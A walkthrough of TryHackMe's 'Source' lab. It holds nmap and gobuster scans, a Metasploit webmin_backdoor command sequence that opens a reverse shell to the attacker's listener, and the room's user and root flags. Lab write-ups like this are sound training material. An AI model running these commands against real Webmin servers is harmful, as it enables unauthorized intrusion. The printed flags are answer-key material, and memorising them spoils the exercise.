TryHackMe: Source
A walkthrough for TryHackMe's 'Source' room, focusing on exploiting a vulnerable Webmin service, gaining a reverse shell, and escalating privileges to root through practical pentesting techniques.
TryHackMe: Source — Writeup | 15 November 2025
Overview
This room challenges you to exploit a vulnerable Webmin service, gain a reverse shell, and escalate privileges to root. You’ll practice reconnaissance, web enumeration, and post-exploitation techniques.
Reconnaissance & Scanning
Nmap
Perform a full port and service scan:
1
nmap -Pn -T4 -n -sC -sV -p- -oN scan_nmap.txt 10.201.93.111
Scan Summary:
1
2
3
4
5
6
7
8

PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b7:4c:d0:bd:e2:7b:1b:15:72:27:64:56:29:15:ea:23 (RSA)
| 256 b7:85:23:11:4f:44:fa:22:00:8e:40:77:5e:cf:28:7c (ECDSA)
|_ 256 a9:fe:4b:82:bf:89:34:59:36:5b:ec:da:c2:d3:95:ce (ED25519)
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html);
SSH and HTTP (Webmin) are open. Let’s investigate the web service!
Web Enumeration

Run Gobuster to locate hidden directories:
1
gobuster dir -u https://10.201.93.111:10000 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -s 200 -b ""
Result: No directories found.


Webmin is running on port 10000 (version 1.890). Let’s search for exploits.
Found a Remote Code Execution (RCE) exploit for Webmin 1.890, available in Metasploit.
Exploitation: Getting a Reverse Shell

Use the Metasploit module exploit/multi/http/webmin_backdoor:
1
2
3
4
5
6
7
8
msfconsole
use exploit/multi/http/webmin_backdoor
set rhost <target_ip>
set rport 10000
set lhost <your_ip>
set lport 4444
set targeturi /
exploit
Reverse shell acquired!

Privilege Escalation
Direct root access obtained.
Flags
User Flag:
THM{SUPPLY_CHAIN_COMPROMISE}Root Flag:
THM{UPDATE_YOUR_INSTALL}